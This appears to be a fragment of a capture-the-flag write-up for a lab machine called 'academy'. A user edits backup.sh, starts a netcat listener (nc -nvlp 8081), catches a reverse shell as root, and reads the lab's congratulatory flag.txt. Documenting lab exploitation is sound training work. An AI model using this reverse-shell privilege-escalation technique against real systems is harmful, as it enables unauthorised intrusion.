 grimmie@academy:~$ nano backup.sh
grimmie@academy:~$
grimmie@academy:~$
nc -nvlp 8081 113x23
❯ nc -nvlp 8081
listening on [any] 8081 ...
connect to [192.168.31.131] from (UNKNOWN) [192.168.31.128] 47446
bash: cannot set terminal process group (14513): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~#
root@academy:~# whoami
whoami
root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#